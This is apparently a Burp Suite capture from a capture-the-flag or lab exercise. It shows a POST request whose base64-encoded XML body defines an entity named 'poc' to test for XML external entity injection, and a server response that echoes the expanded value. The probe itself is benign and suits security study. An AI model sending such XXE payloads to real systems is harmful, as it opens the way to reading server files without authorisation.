 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.189.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 259
10 Origin: http://10.129.189.26
11 Connection: close
12 Referer: http://10.129.189.26/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IlVURi04Ij8%2bDQo8IURPQ1RZUEUgZm9vIF
s8IUVOVElUWSBwb2MgIjEiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZwb2M7PC90aXRs
ZT4KCQk8Y3dlPmI8L2N3ZT4KCQk8Y3Zzcz5jPC9jdnNzPgoJCTxyZXdhcmQ%2bZDwvcmV3YXJkPg
oJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 07:25:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 252
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
1
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
b
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
c
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
d
</td>
26 </tr>
27 </table>
28